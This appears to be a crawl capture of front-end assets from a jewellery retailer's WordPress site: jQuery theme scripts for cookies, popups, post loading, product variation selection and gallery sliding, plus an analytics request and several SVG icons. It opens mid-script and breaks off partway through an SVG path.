				var bounds = this.getRelativeBounds(el, true);
				return bounds.screen.top >= bounds.element.top && bounds.screen.bottom <= bounds.element.bottom;
			},




			getBounds: function(ignoreOffset) {
				return {
					top: $(window).scrollTop() + (ignoreOffset !== true ? window.blox.page.getPageOffset() : 0),
					bottom: $(window).scrollTop() + $(window).height(),
					left: $(window).scrollLeft(),
					right: $(window).scrollLeft() + $(window).width()
				};
			},

			getRelativeBounds: function(el, ignoreOffset) {
				return {
					screen: this.getBounds(ignoreOffset),
					element: window.blox.element.getBounds(el)
				};
			}


		},


		element: {

			getBounds: function(el) {
				var offset = $(el).offset();
				if (typeof offset == 'undefined') {
					return false;
				}
				return {
					top: offset.top,
					bottom: offset.top + $(el).outerHeight(),
					left: offset.left,
					right: offset.left + $(el).outerWidth()
				};
			},

			sameHeight: function(el) {
				var _height = 0;
				$(el).each(function() {
					if ($(this).outerHeight() > _height) {
						_height = $(this).outerHeight();
					}
				});
				$(el).height(_height);
			},

		},

		cookie: {
			set: function(name, value, path, expires) {
				var _cookieString = name + '=' + value + ';';
				path = typeof path === 'string' ? path : '/';
				if (typeof expires === 'string') {
					_cookieString += ' expires=' + expires + ';';
				}
				_cookieString += ' path=' + path;

				document.cookie = _cookieString;
			},

			list: function() {
			 	var _values = document.cookie.split(';');
			 	var _keyvalues = [];
			 	for (var i = 0; i < _values.length; i++) {
			 		var _kv = _values[i].split('=');
			 		_keyvalues.push({
			 			key: _kv[0].trim(),
			 			value: _kv[1],
			 		});
			 	}
			 	return _keyvalues;
			},

			get: function(name) {
				var _list = blox.cookie.list();
				for (var i = 0; i < _list.length; i++) {
					if (_list[i].key === name) {
						return _list[i].value;
					}
				}
				return undefined;
			}
		},

		custom: {
			// Reserved for custom libraries
		},

		data: {

			number: {

				pad: function(number, size) {
	  				var sign = Math.sign(number) === -1 ? '-' : '';
	  				return sign + new Array(size).concat([Math.abs(number)]).join('0').slice(-size);
				},

			},

			string: {

			},


		},

		ajax: {

			loadMorePosts: function(loader) {
				if ($(loader).attr('data-status') !== 'ready') { return; }
				$(loader).attr('data-status', 'loading');
				$(loader).addClass('blox-loading-ani');
				var _paged = parseInt($(loader).attr('data-paged'));
				if (isNaN(_paged)) { _paged = 2; }

				jQuery.ajax({
			         type : "post",
			         url : blox_info.ajaxurl,
			         data : {
			         	action: "blox_post_loader",
			         	paged: 		_paged,
			         	display: 	$(loader).attr('data-display'),
			         	fetch: 		$(loader).attr('data-fetch'),
			         	bytes: 		$(loader).attr('data-bytes'),
			         },
			         success: function(response) {
						$(loader).removeClass('blox-loading-ani');
			         	if (response.trim() == '') {
			         		$(loader).attr('data-status', 'complete');
			         		return;
			         	}
			            $(loader).before(response);
			            $(loader).attr('data-paged', _paged + 1)
						$(loader).attr('data-status', 'ready');
			         }
			    });
			}

		},

		popup: {

			hasDisplayed: function() {
				var _cookie = window.blox.cookie.get('blox_popup_shown');
				return (typeof _cookie !== 'undefined');
			},

			display: function(selector) {
				var _init = typeof window.isPopupOpen !== 'undefined';
				var _isOpen = _init && window.isPopupOpen === true;
				var _el = $(selector);
				if (_el.length <= 0 || _isOpen) { return false; }
				_el = $(_el).first();

				$('body').append('<div class="-popup-background">&nbsp;</div>');

				$(_el).addClass('-popup-element');
				$(_el).click(function(event) {
				    event.stopPropagation();
				});

				$(_el).prepend('<a class="-popup-close" href="#" onclick="javascript:window.blox.popup.close()">x</a>');

				if (!_init) {
					setTimeout(function() {
						$(window).click(function() {
							if (typeof window.isPopupOpen !== 'undefined' && window.isPopupOpen === true) {
								window.blox.popup.close();
							}
						});
					}, 500);
				}

				window.blox.cookie.set('blox_popup_shown', true);

				setTimeout(function() {
					window.isPopupOpen = true;
				}, 500);
			},

			close: function() {
				$('.-popup-close').remove();
				$('.-popup-element').removeClass('-popup-element');
				$('.-popup-background').css({
					'transition': 	'opacity 0.5s',
					'opacity': 		0
				});
				setTimeout(function() {
					$('.-popup-background').remove();

					window.isPopupOpen = false;
				}, 550);
			},

		}

	};



	$(document).ready(function() { blox.page.ready(); });

})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=860211986&t=pageview&_s=1&dl=https%3A%2F%2Fwww.asd-jewellers.co.uk%2Fonline-shop%2Fdrop-earrings%2Flong-elegant-drop-earrings%2F&ul=en-us%40posix&dt=Elegant%20Slim%20Long%2032mm%20Tapered%20Drop%20Earrings%20-%20ASD%20Jewellers&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=645335649&gjid=788309623&cid=364818945.1768930295&tid=UA-86725022-1&_gid=802956108.1768930295&_r=1&_slc=1&gtm=45He61e1n81NTL8JVBv832094133za200zd832094133&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495939~115616985~115938465~115938469~115985660~116744867~117041587&z=453506295
body_size: -452
content:
2,cG-6Z7MGWLE3X

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-email.svg
body_size: 616
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="18px" viewBox="0 0 20 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>email (1)</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.00330578512 0.000857142857 19.9599449 0.000857142857 19.9599449 18 0.00330578512 18"></polygon>
    </defs>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="003_ProductExternal" transform="translate(-905.000000, -3287.000000)">
            <g id="Group-13" transform="translate(0.000000, 2969.000000)">
                <g id="Group-25" transform="translate(0.000000, 275.000000)">
                    <g id="Group-18">
                        <g id="email-(1)" transform="translate(905.000000, 43.000000)">
                            <g id="Group-3">
                                <mask id="mask-2" fill="white">
                                    <use xlink:href="#path-1"></use>
                                </mask>
                                <g id="Clip-2"></g>
                                <path d="M19.8119008,7.45671429 L17.2632507,5.81378571 L17.2632507,0.322285714 C17.2632507,0.144803571 17.1152066,0.000857142857 16.9326722,0.000857142857 L3.02688705,0.000857142857 C2.84413223,0.000857142857 2.69630854,0.144803571 2.69630854,0.322285714 L2.69630854,5.81421429 L0.147878788,7.45671429 L0.148099174,7.45671429 C0.0587327824,7.51425 0,7.61282143 0,7.72457143 L0,17.6785714 C0,17.8560536 0.148099174,18 0.330578512,18 L19.6293664,18 C19.8119008,18 19.9599449,17.8560536 19.9599449,17.6785714 L19.9599449,7.72457143 C19.9599449,7.61282143 19.9009917,7.51425 19.8119008,7.45671429 Z M2.69630854,8.58085714 L1.65933884,8.046 L2.69630854,8.046 L2.69630854,8.58085714 Z M0.661157025,8.259 L8.26336088,12.18 L0.661157025,17.0796964 L0.661157025,8.259 Z M9.97977961,11.84475 L18.5323967,17.3571429 L1.42732782,17.3571429 L9.97977961,11.84475 Z M11.6963636,12.18 L19.2986226,8.259 L19.2986226,17.0799107 L11.6963636,12.18 Z M17.2632507,8.046 L18.3006061,8.046 L17.2632507,8.58107143 L17.2632507,8.046 Z M18.5323967,7.40314286 L17.2632507,7.40314286 L17.2632507,6.58489286 L18.5323967,7.40314286 Z M16.6020937,0.643714286 L16.6020937,8.92194643 L11.0692011,11.7756964 L10.1624793,11.1912321 C10.0516804,11.119875 9.90787879,11.119875 9.79724518,11.1912321 L8.89052342,11.7756964 L3.35746556,8.92173214 L3.35746556,0.643714286 L16.6020937,0.643714286 Z M2.69630854,7.40314286 L1.42754821,7.40314286 L2.69630854,6.58532143 L2.69630854,7.40314286 Z" id="Fill-1" fill="#605997" mask="url(#mask-2)"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/js/logic.js?ver=6.9
body_size: 3315
content:
(function($) {

    $(document).ready(function() {

        $('body:not(.logged-in) #menu-primary-right a[href$="/my-account/"]').text('Login');

        $('.mobile-btn').click(function(e) {
            e.preventDefault();
            $('body').toggleClass('menu-active');
        });

        $('.single-product .summary .attr-pa_stone-1 select > option:first-child, .single-product .summary .attr-pa_stone-2 select > option:first-child').text('Pick a Stone');
        $('.single-product .summary .attr-pa_ring-size select > option:first-child').text('Pick a Size');

        $('.single-product .summary select:not(#pa_metal)').simpleselect().change(function() {
            $('#simpleselect_' + $(this).attr('id') + ' .placeholder').text($(this).find('option:selected').text());
        });


        $('.feature-products .product-list').slick({
            dots: false,
            arrows: true,

        });

        $('header ul.menu > li.menu-item-has-children').each(function() {
            var _link = $(this).find('> a');
            var _submenu = $(this).find('> .sub-menu');
            var _deep = $(_submenu).find('.sub-menu').length > 0;

            $(_submenu).wrap('<div class="submenu-wrapper' + (_deep ? ' deep-submenu' : '') + '"></div>').parent().prepend('<li class="submenu-title"><a href="' + $(_link).attr('href') + '">' + $(_link).text() + '</a></li>');

        });

        $('.product-ring-size').click(function(e) {
           e.preventDefault();
           $('body').addClass('ring-size-popup');
        });

        $('.ring-size-guide .popup-content .close-popup').click(function(e) {
            e.preventDefault();
           $('body').removeClass('ring-size-popup');
        });

        //Changing the text of heading, only on product internal pages.
        $('.internal-product-featured-items .feature-product-title').text("You Might Also Like...");

        jQuery(".newsletter-signup input[type=submit]").click(function (e) {
            e.preventDefault();
            var _signup = $('.newsletter-signup .ajax-signup');
            jQuery.ajax({
                type : "post",
                url : blox_info.ajaxurl,
                data : {
                    action: "blox_mail_signup",
                    email:  jQuery("#ajax-signup-email").val(),
                },
                success: function(response) {
                    var _msg = 'You have successfully subscribed to our newsletter!';
                    var _msgtype = 'success';

                    if (response === 'exists') {
                        _msg = 'You have already signed up!';
                    } else if (response !== 'success') {
                        _msg = 'Something went wrong while signing up.';
                        _msgtype = 'error';
                    }

                    $(_signup).html('<div class="signup-message ' + _msgtype + '">' + _msg + '</div>');
                }
            });
            $(_signup).html('<div class="blox-loading-ani">&nbsp;</div>');
        });


                //Adding event listener for metal selection
        if( $('body.single-product .variations .metal-wrapper').length ){

            //Set initial metal variation ID for product
            let variationOptions = $('form.variations_form').attr('data-product_variations');
            variationOptions = JSON.parse(variationOptions);
            for(let i = 0; i < variationOptions.length;i++){
                if(variationOptions[i]['attributes']['attribute_pa_metal'] === 'silver')
                {
                   $('form.variations_form .single_variation_wrap .variations_button input[name="variation_id"]').val(variationOptions[i]['variation_id'])
                    break;
                }
            }


            // Hook change event on radio inputs (I also added name="metal-selector" so they are all in 1 group - sorry for telling you to remove name instead of changing it!)
            $('.single-product .metal-selector input.metal-input-btn').change(function() {
                // Update select value (I also changed the js at the top to not include the #pa_metal select while running simpleselect jQuery method)
                $('#pa_metal').val( $(this).val()).trigger('change');
                let priceText = $('.summary.entry-summary .price').text();
                priceText = priceText.split("-");
                let variationOptions = $('form.variations_form').attr('data-product_variations');
                variationOptions = JSON.parse(variationOptions);
                let itemPrice = "";
                for(let i = 0; i < variationOptions.length;i++){
                    if(variationOptions[i]['attributes']['attribute_pa_metal'] === $(this).val())
                    {
                       itemPrice = variationOptions[i]['display_price'];
                       $('form.variations_form .single_variation_wrap .variations_button input[name="variation_id"]').val(variationOptions[i]['variation_id'])
                        break;
                    }
                }
                if(!String(itemPrice).includes('.')) itemPrice += ".00"
                let metalType = titleCase($(this).val().replace(/-/g, ' ').toUpperCase());
                priceText[1] = "£" + itemPrice + " for " + metalType;
                priceText = priceText[0] + " - " + priceText[1] + " - " + priceText[2];
                $('.summary.entry-summary .price').text(priceText);
            });


            //Setting opacity for Single Image Pages
            if($('.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image').length == 1 && !$('.flex-viewport').length) $('.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image').addClass('flex-active-slide');
        }

        //Updating variation ID on stone change
        $('#pa_stone-1').on('change', (e) => {
            e.preventDefault()
            e.stopPropagation()
            let variationOptions = $('form.variations_form').attr('data-product_variations');
            variationOptions = JSON.parse(variationOptions);
            let currentMetal = $('#pa_metal').val();
            if(!currentMetal) currentMetal = 'silver';
            for(let i = 0; i < variationOptions.length;i++){
                if(variationOptions[i]['attributes']['attribute_pa_metal'] === currentMetal)
                {
                   $('form.variations_form .single_variation_wrap .variations_button input[name="variation_id"]').val(variationOptions[i]['variation_id'])
                    break;
                }
            }

        })


    });


    $(window).load(function(){

        if($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').length){
            //Adding data values to gallery thumbnail for sliding transitions
            const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
            for(let x = 0; x < thumbnailTotal; x++){
                if(x == 0)$('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li:nth-child('+(x+1)+')').addClass('active-thumb');
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li:nth-child('+(x+1)+')').attr('data-slide',x);
                $('body.single-product .woocommerce-product-gallery .flex-viewport figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child('+(x+1)+')').attr('data-slide',x);
            }

            //Adding event listener for clicking on gallery thumbnail photo
            $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').click(function(){
                const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
                if(thumbnailTotal < 5) return null;
               $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb').removeClass('active-thumb');
               $(this).addClass('active-thumb');
               let currentSlide = $(this).attr('data-slide');
               let thumbWidth = $(this)[0].getBoundingClientRect().width;
               thumbWidth += parseInt($(this).css('margin-left').replace('px',''))  + parseInt($(this).css('border-left-width').replace('px',''));
               if((thumbnailTotal - currentSlide) < 4) currentSlide = thumbnailTotal - 4;
               $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').css('transform', 'translateX(-'+ ((currentSlide) * thumbWidth) +'px)');
            });

            $('body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav > li').click(function(){
                const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
                if(thumbnailTotal < 5) return null;
                let activeChild = parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb').attr('data-slide')) + 1;
                let thumbWidth = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li')[0].getBoundingClientRect().width;
                thumbWidth += parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('margin-left').replace('px',''))  + parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('border-left-width').replace('px',''));
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb').removeClass('active-thumb');
                if($(this).hasClass('flex-nav-prev')) activeChild = ((activeChild-1)+thumbnailTotal)%thumbnailTotal;
                else activeChild = (activeChild + 1)%thumbnailTotal;
                if(activeChild == 0) activeChild = thumbnailTotal;
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li:nth-child('+ activeChild +')').addClass('active-thumb');
                if(activeChild > (thumbnailTotal - 4)) activeChild = thumbnailTotal - 3;
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').css('transform', 'translateX(-'+ ((activeChild - 1) * thumbWidth) +'px)');
            });

            $('#pa_metal').on('change',function(e){
                setTimeout(function(){
                    let metalType = getMetalImageString();
                    let stoneType = getStoneImageString();
                    let imageNumber;
                    if(metalType !== null && stoneType !== null){
                        imageNumber = getCombinedImageNumber(metalType,stoneType);
                        if(imageNumber === null) imageNumber = getMetalImageNumber(metalType);
                    }
                    else {
                        imageNumber = getMetalImageNumber(metalType);
                    }
                    if(imageNumber === null || imageNumber == undefined) return null;
                    //Get thumbnail width value
                    let thumbWidth = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li')[0].getBoundingClientRect().width;
                    thumbWidth += parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('margin-left').replace('px',''))  + parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('border-left-width').replace('px',''));
                    //Change displayed image - thumbnail.
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb img').removeClass('flex-active');
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb').removeClass('active-thumb');
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+imageNumber+']').addClass('active-thumb');
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+imageNumber+'] img').addClass('flex-active');
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').addClass('faded');
                    setTimeout(() => $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').removeClass('faded'),600);
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').css('transform', 'translateX(-'+ (imageNumber * thumbWidth) +'px)');
                    //Changing main image display.
                    $('body.single-product .woocommerce-product-gallery').flexslider(imageNumber);
                },1);
            })




            //Changing the gallery image based on the gemstones selected by the user.
            $('#pa_stone-1').on('change',(e) => {
                e.stopPropagation();
                let stoneType = getStoneImageString();
                let metalType = getMetalImageString();
                let imageNumber;
                if(metalType !== null && stoneType !== null){
                    imageNumber = getCombinedImageNumber(metalType,stoneType);
                    if(imageNumber === null) imageNumber = getStoneImageNumber(metalType);
                }
                else {
                    imageNumber = getStoneImageNumber(stoneType);
                }
                if(imageNumber === null || imageNumber == undefined) return null;
                //Change displayed image - thumbnail.
                let thumbWidth = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li')[0].getBoundingClientRect().width;
                thumbWidth += parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('margin-left').replace('px',''))  + parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('border-left-width').replace('px',''));
                //Change displayed image - thumbnail.
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb img').removeClass('flex-active');
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb').removeClass('active-thumb');
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+imageNumber+']').addClass('active-thumb');
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+imageNumber+'] img').addClass('flex-active');
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').addClass('faded');
                setTimeout(() => $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').removeClass('faded'),600);
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').css('transform', 'translateX(-'+ (imageNumber * thumbWidth) +'px)');
                //Changing main image display
                $('body.single-product .woocommerce-product-gallery').flexslider(imageNumber);
            });

        }

    });

    //Functions for getting stone & metal type imageNumber
    function getStoneImageString(){
        let stoneType = '';
        let x;
        for( x = 0; x < $('#simpleselect_pa_stone-1 .placeholder').text().split(' ').length; x++){
            stoneType += $('#simpleselect_pa_stone-1 .placeholder').text().split(' ')[x].toLowerCase();
            if( x < ($('#simpleselect_pa_stone-1 .placeholder').text().split(' ').length - 1)) stoneType += '-';
        }
        return stoneType;
    }

    function getStoneImageNumber(stoneString){
        const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
        let imageNumber;
        x = 0;
        //Loop through ALt Tags
        for(x = 0; x< thumbnailTotal;x++){
            if($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt') === undefined) continue;
            let imageAlt = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt').replace(/ /g,'-').toLowerCase();
            if(imageAlt.search(stoneString) >= 0){
                imageNumber = x;
                break;
            }
        }
        return imageNumber;
    }

    function getMetalImageString(){
        let metalType = '';
        if($('#pa_metal').val().split('-').length == 1) metalType = $('#pa_metal').val();
        else if($('#pa_metal').val().split('-').length > 2) {
            let x;
            for( x = 1; x < $('#pa_metal').val().split('-').length; x++){
                metalType += $('#pa_metal').val().split('-')[x];
                if( x < ($('#pa_metal').val().split('-').length - 1)) metalType += '-';
            }
        }
        else metalType = $('#pa_metal').val().split('-')[1];
        return metalType;
    }

    function getMetalImageNumber(metalString){
        const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
        let imageNumber;
        x = 0;
        //Loop through ALt Tags
        for(x = 0; x< thumbnailTotal;x++){
            if($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt') === undefined) continue;
            let imageAlt = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt').replace(/ /g,'-').toLowerCase();
            if(metalString === 'gold' && !checkGoldAlt(imageAlt)) continue;
            if(imageAlt.search(metalString) >= 0){
                imageNumber = x;
                break;
            }
        }
        return imageNumber;
    }

    function getCombinedImageNumber(metalString,stoneString){
        const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
        let metalArray = [];
        let x;
        //Loop through an add alts to array.
        for(x = 0; x< thumbnailTotal;x++){
            if($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt') === undefined) continue;
            let imageAlt = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt').replace(/ /g,'-').toLowerCase();
            if(metalString === 'gold' && !checkGoldAlt(imageAlt)) continue;
            if(imageAlt.search(metalString) >= 0) metalArray.push(x)
        }
        //Find matching stone in array
        for(x = 0; x < metalArray.length;x++){
            let imageAlt = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+metalArray[x]+'] img').attr('alt').replace(/ /g,'-').toLowerCase();
             if(imageAlt.search(stoneString) >= 0) return metalArray[x];
        }
        return null;
    }



})(jQuery);




function titleCase(str) {
   var splitStr = str.toLowerCase().split(' ');
   for (var i = 0; i < splitStr.length; i++) {
       // You do not need to check if i is larger than splitStr length, as your for does that for you
       // Assign it back to the array
       splitStr[i] = splitStr[i].charAt(0).toUpperCase() + splitStr[i].substring(1);
   }
   // Directly return the joined string
   return splitStr.join(' ');
}

function checkGoldAlt(imageAltTag){
    const goldAlternatives = ['rose-gold','white-gold','goldstone'];
    const  goldOffset = ['rose-gold'.search('gold'), 'white-gold'.search('gold'),'goldstone'.search('gold')];
    const goldIndex = imageAltTag.search('gold');
    let isValid = true;
    let x;
    for(x = 0; x < goldAlternatives.length;x++){
        if(imageAltTag.search('gold') === -1) continue;
        if(imageAltTag.search(goldAlternatives[x]) == (goldIndex - goldOffset[x])){
            isValid = false;
            break;
        }
    }
    return isValid;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-fb.svg
body_size: 244
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="27px" viewBox="0 0 14 27" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Path</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="003_ProductExternal" transform="translate(-1253.000000, -3282.000000)" stroke="#605997">
            <g id="Group-13" transform="translate(0.000000, 2969.000000)">
                <g id="Group-25" transform="translate(0.000000, 275.000000)">
                    <g id="Group-18">
                        <path d="M1261.71731,64.4609901 L1256.57278,64.4609901 L1256.57278,51.7299654 L1254,51.7299654 L1254,47.3418746 L1256.57278,47.3418746 L1256.57278,44.7079608 C1256.57278,41.1286345 1258.02476,39 1262.14783,39 L1265.58269,39 L1265.58269,43.3880908 L1263.43732,43.3880908 C1261.83115,43.3880908 1261.72455,44.0014172 1261.72455,45.1454458 L1261.71731,47.3413449 L1265.60752,47.3413449 L1265.15217,51.7294358 L1261.71731,51.7294358 L1261.71731,64.4609901 L1261.71731,64.4609901 Z" id="Path"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-phone.svg
body_size: 841
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="15px" height="25px" viewBox="0 0 15 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Path</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="003_ProductExternal" transform="translate(-533.000000, -3283.000000)" stroke="#605997">
            <g id="Group-13" transform="translate(0.000000, 2969.000000)">
                <g id="Group-25" transform="translate(0.000000, 275.000000)">
                    <g id="Group-18">
                        <path d="M546.830556,61.052387 C546.593685,61.5711241 546.17747,61.9684992 545.671714,62.1587726 C545.433788,62.2585287 545.198661,62.349216 544.969132,62.4308346 C544.640761,62.5448068 544.318383,62.6780122 544.00343,62.8298589 C544.00343,62.8298589 543.986635,62.8298589 543.981037,62.8298589 C543.153651,63.2095032 542.213953,63.1796879 541.408633,62.7482403 C541.335856,62.7119654 541.25748,62.6635988 541.179104,62.621278 C540.091659,61.9256868 539.136153,61.0138036 538.363175,59.9339098 C536.629942,57.6323895 535.371249,54.9580655 534.671117,52.0894548 C534.111532,49.9648807 533.899351,47.7511856 534.044111,45.5478746 C534.093817,44.4253255 534.368884,43.3278614 534.850262,42.3314969 C535.207897,41.6533486 535.779015,41.1363294 536.459764,40.8744536 L538.31559,40.1368632 L538.31559,40.1368632 C538.807745,39.9398175 539.35141,39.9560665 539.832721,40.1822069 C540.296968,40.428604 540.652158,40.8632619 540.820815,41.3913715 C540.957972,41.7510979 541.078335,42.1289618 541.195899,42.4886883 C541.251882,42.670063 541.316262,42.8605064 541.377843,43.0418811 L541.918075,44.647047 C542.332347,45.8803948 541.864892,46.9686429 540.720046,47.4190567 C540.566094,47.479515 540.41494,47.5429961 540.260988,47.6004314 C539.857913,47.7636686 539.438043,47.9359746 539.006976,48.0840972 C539.007338,48.83076 539.095756,49.5743329 539.270095,50.2968684 C539.624605,51.9007361 540.217297,53.432015 541.025152,54.8312354 C541.103527,54.9581977 541.198698,55.0912058 541.305065,55.2272368 C541.411432,55.3632678 541.45062,55.4297719 541.520598,55.5295279 L543.239267,54.8584416 C543.733291,54.6419792 544.287238,54.6496069 544.775991,54.879602 C545.250317,55.1334813 545.60675,55.5873032 545.761286,56.1341102 L546.844551,59.3656025 C547.056578,59.9056547 547.05151,60.5165247 546.830556,61.052387 L546.830556,61.052387 Z" id="Path"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-phone-grey.svg
body_size: 931
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="8px" height="14px" viewBox="0 0 8 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Path</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Drop-Down-Nav-Copy" transform="translate(-1308.000000, -58.000000)" fill="#727272">
            <g id="Navigation" transform="translate(0.000000, -2.000000)">
                <g id="Group-17">
                    <g id="Group-7" transform="translate(1306.000000, 56.000000)">
                        <path d="M9.89572658,16.7619814 C9.74996008,17.0764405 9.49382749,17.3173297 9.18259335,17.4326736 C9.0361771,17.4931459 8.8914834,17.5481207 8.75023479,17.597598 C8.54816046,17.666688 8.34977398,17.7474373 8.1559571,17.839487 C8.1559571,17.839487 8.14562184,17.839487 8.14217675,17.839487 C7.63301611,18.0696277 7.05474056,18.0515537 6.55915878,17.7900097 C6.51437263,17.7680198 6.4661414,17.7386999 6.41791016,17.713045 C5.7487134,17.2913768 5.1607093,16.7385922 4.68503086,16.0839593 C3.61842562,14.688775 2.84384545,13.0675967 2.41299527,11.3286415 C2.06863521,10.0407222 1.93806219,8.69877771 2.02714541,7.36312802 C2.05773341,6.68263744 2.22700579,6.01735344 2.52323809,5.41335613 C2.74332137,5.00226185 3.09477852,4.68884421 3.51370091,4.5300948 L4.65574761,4.08296666 L4.65574761,4.08296666 C4.95861233,3.96351731 5.29317549,3.97336743 5.58936648,4.11045404 C5.87505708,4.25982025 6.09363545,4.52331035 6.19742453,4.843451 C6.28182919,5.06151759 6.35589858,5.29057914 6.42824543,5.50864573 C6.46269631,5.61859527 6.50231482,5.73404229 6.54021079,5.84399184 L6.87266179,6.81704529 C7.12759831,7.56470218 6.83993345,8.22439944 6.13541294,8.4974408 C6.04067302,8.53409065 5.94765564,8.57257299 5.85291572,8.60739035 C5.60486938,8.70634493 